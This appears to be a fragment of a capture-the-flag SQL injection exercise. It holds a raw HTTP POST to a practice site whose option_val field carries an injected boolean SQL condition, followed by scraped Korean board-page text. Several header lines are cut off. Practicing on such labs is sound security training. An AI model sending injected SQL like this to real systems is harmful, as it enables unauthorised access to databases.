 POST /sqli_7/notice_list.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 111
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_7/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
option_val= ((select 'test') = 't') and username&board_result=123&bo
Search
0 highlights
작성자
Search
연도
연도
User ID Title Views
글쓰기
1 2 3 4 5 6
7 8 9 10 11